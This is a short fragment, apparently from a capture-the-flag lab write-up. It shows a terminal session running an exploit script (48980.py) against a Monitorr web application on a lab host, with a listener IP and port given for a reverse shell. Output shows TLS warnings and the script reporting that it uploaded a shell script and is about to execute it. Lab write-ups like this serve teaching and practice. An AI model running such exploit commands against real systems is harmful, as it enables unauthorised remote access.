 ❯ python3 48980.py http://monitorr.robyns-petshop.thm 10.17.49.139 4444
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1097: InsecureR
equestWarning: Unverified HTTPS request is being made to host 'monitorr.
robyns-petshop.thm'. Adding certificate verification is strongly advised
. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#tls-
warnings
  warnings.warn(
A shell script should be uploaded. Now we try to execute it
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1097: InsecureR
equestWarning: Unverified HTTPS request is being made to host 'monitorr.
robyns-petshop.thm'. Adding certificate verification is strongly advised
. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#tls-
warnings
  warnings.warn(